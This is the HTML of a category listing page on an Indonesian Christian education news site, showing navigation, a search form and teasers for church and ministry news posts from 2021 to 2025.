<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30094"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-universitas/">Bahasa Inggris Universitas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30095"><a href="https://www.pendidikankristenri.com/category/bahasa-inggris-bisnis/">Bahasa Inggris Bisnis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30209"><a href="https://www.pendidikankristenri.com/category/about-us-contact-us/">About Us &#038; Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pendidikankristenri.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pendidikankristenri.com/">Beranda</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Gereja &amp; Pelayanan</span></div></div>

                            <h1 class="entry-title td-page-title">Gereja &amp; Pelayanan</h1>
                            
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">terbaru <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_12_698033edeb4f3" data-td_block_id="td_uid_11_698033edeb4f0" href="https://www.pendidikankristenri.com/category/gereja-pelayanan/">terbaru</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_13_698033edeb4f4" data-td_block_id="td_uid_11_698033edeb4f0" href="https://www.pendidikankristenri.com/category/gereja-pelayanan/?filter_by=featured">Kiriman menarik</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_14_698033edeb4f5" data-td_block_id="td_uid_11_698033edeb4f0" href="https://www.pendidikankristenri.com/category/gereja-pelayanan/?filter_by=popular">Terpopuler</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_15_698033edeb4f6" data-td_block_id="td_uid_11_698033edeb4f0" href="https://www.pendidikankristenri.com/category/gereja-pelayanan/?filter_by=popular7">7 hari populer</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_16_698033edeb4f7" data-td_block_id="td_uid_11_698033edeb4f0" href="https://www.pendidikankristenri.com/category/gereja-pelayanan/?filter_by=review_high">Dengan nilai peninjauan</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="td_uid_17_698033edeb4f8" data-td_block_id="td_uid_11_698033edeb4f0" href="https://www.pendidikankristenri.com/category/gereja-pelayanan/?filter_by=random_posts">Acak</a></li></ul></div></div>            </div>
        </div>

        
        <!-- big grid -->
        <div class="td-category-grid td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td_block_wrap td_block_big_grid_1 td_uid_18_698033edeb64e_rand td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_698033edeb64e" ><div id=td_uid_18_698033edeb64e class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2025/03/29/terbukti-50-tahun-doulus-setia-atas-panggilan/" rel="bookmark" class="td-image-wrap" title="Terbukti 50 Tahun DOULUS Setia Atas Panggilan"><img width="534" height="462" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/themes/Newspaper/Newspaper/images/no-thumb/td_534x462.png" alt=""/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2025/03/29/terbukti-50-tahun-doulus-setia-atas-panggilan/" rel="bookmark" title="Terbukti 50 Tahun DOULUS Setia Atas Panggilan">Terbukti 50 Tahun DOULUS Setia Atas Panggilan</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-29T03:02:54+00:00" >Sabtu, 29 Maret 2025 | 03:02</time></span>                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-1 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2025/02/02/gebrakan-musik-rohani-kristen-nuansa-unik-nan-sejuk-di-lagu-selfless-karya-nathania-sarah/" rel="bookmark" class="td-image-wrap" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah"><img width="265" height="198" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-265x198.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-265x198.jpg 265w, https://www.pendidikankristenri.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-80x60.jpg 80w, https://www.pendidikankristenri.com/wp-content/uploads/2025/02/IMG-20250201-WA1269-2-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2025/02/02/gebrakan-musik-rohani-kristen-nuansa-unik-nan-sejuk-di-lagu-selfless-karya-nathania-sarah/" rel="bookmark" title="Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah">Gebrakan Musik Rohani Kristen: Nuansa Unik nan Sejuk di Lagu Selfless Karya Nathania Sarah</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-2 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2025/01/28/tahun-2050-jumlah-penganut-agama-kristen-protestan-akan-berimbang-dengan-jumlah-penganut-agama-kristen-katolik-roma/" rel="bookmark" class="td-image-wrap" title="Tahun 2050, Jumlah Penganut Agama Kristen Protestan akan Berimbang dengan Jumlah Penganut Agama Kristen Katolik Roma"><img width="265" height="198" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2025/01/IMG_20250129_004759-1-265x198.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2025/01/IMG_20250129_004759-1-265x198.jpg 265w, https://www.pendidikankristenri.com/wp-content/uploads/2025/01/IMG_20250129_004759-1-300x225.jpg 300w, https://www.pendidikankristenri.com/wp-content/uploads/2025/01/IMG_20250129_004759-1-80x60.jpg 80w, https://www.pendidikankristenri.com/wp-content/uploads/2025/01/IMG_20250129_004759-1-485x360.jpg 485w, https://www.pendidikankristenri.com/wp-content/uploads/2025/01/IMG_20250129_004759-1-560x420.jpg 560w, https://www.pendidikankristenri.com/wp-content/uploads/2025/01/IMG_20250129_004759-1.jpg 579w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Tahun 2050, Jumlah Penganut Agama Kristen Protestan akan Berimbang dengan Jumlah Penganut Agama Kristen Katolik Roma"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2025/01/28/tahun-2050-jumlah-penganut-agama-kristen-protestan-akan-berimbang-dengan-jumlah-penganut-agama-kristen-katolik-roma/" rel="bookmark" title="Tahun 2050, Jumlah Penganut Agama Kristen Protestan akan Berimbang dengan Jumlah Penganut Agama Kristen Katolik Roma">Tahun 2050, Jumlah Penganut Agama Kristen Protestan akan Berimbang dengan Jumlah Penganut Agama Kristen Katolik Roma</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-3 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2024/11/10/vocal-group-el-shaddai-merilis-album-pertama-sejak-terbentuk-33-tahun-lalu/" rel="bookmark" class="td-image-wrap" title="Vocal Group &#8220;El Shaddai&#8221; Merilis Album Pertama Sejak Terbentuk 33 Tahun Lalu"><img width="265" height="198" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-265x198.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-265x198.jpg 265w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-300x225.jpg 300w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-768x576.jpg 768w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-1024x768.jpg 1024w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-80x60.jpg 80w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-485x360.jpg 485w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-696x522.jpg 696w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-1068x801.jpg 1068w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827-560x420.jpg 560w, https://www.pendidikankristenri.com/wp-content/uploads/2024/11/IMG-20241110-WA0827.jpg 1600w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="Vocal Group &#8220;El Shaddai&#8221; Merilis Album Pertama Sejak Terbentuk 33 Tahun Lalu"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2024/11/10/vocal-group-el-shaddai-merilis-album-pertama-sejak-terbentuk-33-tahun-lalu/" rel="bookmark" title="Vocal Group &#8220;El Shaddai&#8221; Merilis Album Pertama Sejak Terbentuk 33 Tahun Lalu">Vocal Group &#8220;El Shaddai&#8221; Merilis Album Pertama Sejak Terbentuk 33 Tahun Lalu</a></h3>                    </div>
                </div>
            </div>

        </div>


        
        <div class="td_module_mx6 td-animation-stack td-big-grid-post-4 td-big-grid-post td-small-thumb">
            <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2023/08/29/murid-kristus-yang-hidup-sesuai-nilai-kerajaan-allah/" rel="bookmark" class="td-image-wrap" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH"><img width="265" height="198" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-265x198.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-265x198.jpg 265w, https://www.pendidikankristenri.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-80x60.jpg 80w, https://www.pendidikankristenri.com/wp-content/uploads/2023/08/IMG-20230829-WA0996-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px" alt="" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH"/></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2023/08/29/murid-kristus-yang-hidup-sesuai-nilai-kerajaan-allah/" rel="bookmark" title="MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH">MURID KRISTUS YANG HIDUP SESUAI NILAI KERAJAAN ALLAH</a></h3>                    </div>
                </div>
            </div>

        </div>


        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->                    </div>
                </div>
            </div>
        </div>
    
<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container">

        <!-- content -->
        <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                                <div class="td-ss-main-content">
                                    

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2023/02/08/rayakan-hut-ke-69-lembaga-alkitab-protestan-lai-gelar-ibadah-syukur-dan-peluncuran-alkitab-tb-2/" rel="bookmark" class="td-image-wrap" title="Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan  Peluncuran Alkitab TB-2"><img width="324" height="160" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2023/02/301128489_470270025156460_3793969978987666204_n-324x160.jpg" alt="" title="Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan  Peluncuran Alkitab TB-2"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2023/02/08/rayakan-hut-ke-69-lembaga-alkitab-protestan-lai-gelar-ibadah-syukur-dan-peluncuran-alkitab-tb-2/" rel="bookmark" title="Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan  Peluncuran Alkitab TB-2">Rayakan HUT ke-69, Lembaga Alkitab Protestan &#8220;LAI&#8221; Gelar Ibadah Syukur dan ...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-08T23:09:57+00:00" >Rabu, 8 Februari 2023 | 23:09</time></span>                <div class="td-module-comments"><a href="https://www.pendidikankristenri.com/2023/02/08/rayakan-hut-ke-69-lembaga-alkitab-protestan-lai-gelar-ibadah-syukur-dan-peluncuran-alkitab-tb-2/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/12/06/perkumpulan-masembe-atep-se-jabodetabek-dan-sukabumi-gelar-acara-natal-2022-di-gor-otista-jakarta/" rel="bookmark" class="td-image-wrap" title="Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di GOR Otista, Jakarta"><img width="324" height="160" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/12/IMG-20221205-WA1159-1-324x160.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/12/IMG-20221205-WA1159-1-324x160.jpg 324w, https://www.pendidikankristenri.com/wp-content/uploads/2022/12/IMG-20221205-WA1159-1-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di GOR Otista, Jakarta"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/12/06/perkumpulan-masembe-atep-se-jabodetabek-dan-sukabumi-gelar-acara-natal-2022-di-gor-otista-jakarta/" rel="bookmark" title="Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di GOR Otista, Jakarta">Perkumpulan Masembe Atep Se-Jabodetabek dan Sukabumi Gelar Acara Natal  2022 di...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-12-06T00:42:35+00:00" >Selasa, 6 Desember 2022 | 00:42</time></span>                <div class="td-module-comments"><a href="https://www.pendidikankristenri.com/2022/12/06/perkumpulan-masembe-atep-se-jabodetabek-dan-sukabumi-gelar-acara-natal-2022-di-gor-otista-jakarta/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/10/27/peringati-sumpah-pemuda-ketua-pglii-bekasi-pdt-aris-budianto-wujud-pengorbanan-bagi-sesama/" rel="bookmark" class="td-image-wrap" title="Peringati Sumpah Pemuda, Ketua PGLII Bekasi Pdt. Aris Budianto: Wujud Pengorbanan Bagi Sesama"><img width="324" height="160" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/10/IMG_20221027_201818-324x160.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/10/IMG_20221027_201818-324x160.jpg 324w, https://www.pendidikankristenri.com/wp-content/uploads/2022/10/IMG_20221027_201818-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Peringati Sumpah Pemuda, Ketua PGLII Bekasi Pdt. Aris Budianto: Wujud Pengorbanan Bagi Sesama"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/10/27/peringati-sumpah-pemuda-ketua-pglii-bekasi-pdt-aris-budianto-wujud-pengorbanan-bagi-sesama/" rel="bookmark" title="Peringati Sumpah Pemuda, Ketua PGLII Bekasi Pdt. Aris Budianto: Wujud Pengorbanan Bagi Sesama">Peringati Sumpah Pemuda, Ketua PGLII Bekasi Pdt. Aris Budianto: Wujud Pengorbanan...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-27T13:27:18+00:00" >Kamis, 27 Oktober 2022 | 13:27</time></span>                <div class="td-module-comments"><a href="https://www.pendidikankristenri.com/2022/10/27/peringati-sumpah-pemuda-ketua-pglii-bekasi-pdt-aris-budianto-wujud-pengorbanan-bagi-sesama/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/10/17/ulang-tahun-ke-2-gab-cwcc-di-rayakan-bersama-dengan-penuh-sukacita/" rel="bookmark" class="td-image-wrap" title="ULANG TAHUN KE &#8211; 2 GAB CWCC DI RAYAKAN BERSAMA DENGAN PENUH SUKACITA."><img width="324" height="160" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/10/IMG-20221017-WA0537-324x160.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/10/IMG-20221017-WA0537-324x160.jpg 324w, https://www.pendidikankristenri.com/wp-content/uploads/2022/10/IMG-20221017-WA0537-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="ULANG TAHUN KE &#8211; 2 GAB CWCC DI RAYAKAN BERSAMA DENGAN PENUH SUKACITA."/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/10/17/ulang-tahun-ke-2-gab-cwcc-di-rayakan-bersama-dengan-penuh-sukacita/" rel="bookmark" title="ULANG TAHUN KE &#8211; 2 GAB CWCC DI RAYAKAN BERSAMA DENGAN PENUH SUKACITA.">ULANG TAHUN KE &#8211; 2 GAB CWCC DI RAYAKAN BERSAMA DENGAN...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-17T03:59:12+00:00" >Senin, 17 Oktober 2022 | 03:59</time></span>                <div class="td-module-comments"><a href="https://www.pendidikankristenri.com/2022/10/17/ulang-tahun-ke-2-gab-cwcc-di-rayakan-bersama-dengan-penuh-sukacita/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/07/15/pesan-sidang-sinode-xxix-gereja-kristen-pasundan-cipanas-12-15-juli-2022/" rel="bookmark" class="td-image-wrap" title="PESAN SIDANG SINODE XXIX GEREJA KRISTEN PASUNDAN Cipanas, 12-15 Juli 2022"><img width="324" height="160" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/07/IMG_20220715_174409-324x160.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/07/IMG_20220715_174409-324x160.jpg 324w, https://www.pendidikankristenri.com/wp-content/uploads/2022/07/IMG_20220715_174409-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="PESAN SIDANG SINODE XXIX GEREJA KRISTEN PASUNDAN Cipanas, 12-15 Juli 2022"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/07/15/pesan-sidang-sinode-xxix-gereja-kristen-pasundan-cipanas-12-15-juli-2022/" rel="bookmark" title="PESAN SIDANG SINODE XXIX GEREJA KRISTEN PASUNDAN Cipanas, 12-15 Juli 2022">PESAN SIDANG SINODE XXIX GEREJA KRISTEN PASUNDAN Cipanas, 12-15 Juli 2022</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-15T10:51:29+00:00" >Jumat, 15 Juli 2022 | 10:51</time></span>                <div class="td-module-comments"><a href="https://www.pendidikankristenri.com/2022/07/15/pesan-sidang-sinode-xxix-gereja-kristen-pasundan-cipanas-12-15-juli-2022/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/06/18/youcat-gelar-webinar-fratelli-tutti/" rel="bookmark" class="td-image-wrap" title="YOUCAT GELAR WEBINAR &#8220;FRATELLI TUTTI&#8221;"><img width="324" height="160" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/06/IMG-20220618-WA0018-324x160.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/06/IMG-20220618-WA0018-324x160.jpg 324w, https://www.pendidikankristenri.com/wp-content/uploads/2022/06/IMG-20220618-WA0018-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="YOUCAT GELAR WEBINAR &#8220;FRATELLI TUTTI&#8221;"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/06/18/youcat-gelar-webinar-fratelli-tutti/" rel="bookmark" title="YOUCAT GELAR WEBINAR &#8220;FRATELLI TUTTI&#8221;">YOUCAT GELAR WEBINAR &#8220;FRATELLI TUTTI&#8221;</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-18T05:11:26+00:00" >Sabtu, 18 Juni 2022 | 05:11</time></span>                <div class="td-module-comments"><a href="https://www.pendidikankristenri.com/2022/06/18/youcat-gelar-webinar-fratelli-tutti/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2022/01/28/transforming-indonesia-movement-tim-gelar-acara-7-spheres-movement-ffellowship-generation-of-transformers-di-gbi-mawar-sharon-jakarta/" rel="bookmark" class="td-image-wrap" title="Transforming Indonesia Movement (TIM) Gelar Acara &#8220;7 Spheres Movement Ffellowship Generation of Transformers&#8221; di GBI Mawar Sharon Jakarta"><img width="324" height="160" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2022/01/IMG20220126210533-324x160.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2022/01/IMG20220126210533-324x160.jpg 324w, https://www.pendidikankristenri.com/wp-content/uploads/2022/01/IMG20220126210533-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Transforming Indonesia Movement (TIM) Gelar Acara &#8220;7 Spheres Movement Ffellowship Generation of Transformers&#8221; di GBI Mawar Sharon Jakarta"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2022/01/28/transforming-indonesia-movement-tim-gelar-acara-7-spheres-movement-ffellowship-generation-of-transformers-di-gbi-mawar-sharon-jakarta/" rel="bookmark" title="Transforming Indonesia Movement (TIM) Gelar Acara &#8220;7 Spheres Movement Ffellowship Generation of Transformers&#8221; di GBI Mawar Sharon Jakarta">Transforming Indonesia Movement (TIM) Gelar Acara &#8220;7 Spheres Movement Ffellowship Generation...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-28T08:23:30+00:00" >Jumat, 28 Januari 2022 | 08:23</time></span>                <div class="td-module-comments"><a href="https://www.pendidikankristenri.com/2022/01/28/transforming-indonesia-movement-tim-gelar-acara-7-spheres-movement-ffellowship-generation-of-transformers-di-gbi-mawar-sharon-jakarta/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/10/20/hasil-riset-investigasi-3-profesor-cina-misionaris-agama-kristen-protestan-peletak-fondasi-mujizat-pertumbuhan-ekonomi-kemajuan-cina/" rel="bookmark" class="td-image-wrap" title="Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan Cina!!!"><img width="324" height="160" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/IMG_20201224_232721-324x160.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/IMG_20201224_232721-324x160.jpg 324w, https://www.pendidikankristenri.com/wp-content/uploads/2021/10/IMG_20201224_232721-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan Cina!!!"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/10/20/hasil-riset-investigasi-3-profesor-cina-misionaris-agama-kristen-protestan-peletak-fondasi-mujizat-pertumbuhan-ekonomi-kemajuan-cina/" rel="bookmark" title="Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi Mujizat Pertumbuhan Ekonomi &#038; Kemajuan Cina!!!">Hasil Riset-Investigasi 3 Profesor Cina: Misionaris Agama Kristen Protestan Peletak Fondasi...</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-20T10:34:28+00:00" >Rabu, 20 Oktober 2021 | 10:34</time></span>                <div class="td-module-comments"><a href="https://www.pendidikankristenri.com/2021/10/20/hasil-riset-investigasi-3-profesor-cina-misionaris-agama-kristen-protestan-peletak-fondasi-mujizat-pertumbuhan-ekonomi-kemajuan-cina/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pendidikankristenri.com/2021/10/18/sekilas-misi-agama-kristen-protestan-di-cina/" rel="bookmark" class="td-image-wrap" title="SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA"><img width="324" height="160" class="entry-thumb" src="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/china_christian_church_343_x_300-324x160.jpg" srcset="https://www.pendidikankristenri.com/wp-content/uploads/2021/10/china_christian_church_343_x_300-324x160.jpg 324w, https://www.pendidikankristenri.com/wp-content/uploads/2021/10/china_christian_church_343_x_300-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.pendidikankristenri.com/2021/10/18/sekilas-misi-agama-kristen-protestan-di-cina/" rel="bookmark" title="SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA">SEKILAS MISI  AGAMA KRISTEN PROTESTAN DI CINA</a></h3>
            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-18T04:02:43+00:00" >Senin, 18 Oktober 2021 | 04:02</time></span>                <div class="td-module-comments"><a href="https://www.pendidikankristenri.com/2021/10/18/sekilas-misi-agama-kristen-protestan-di-cina/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

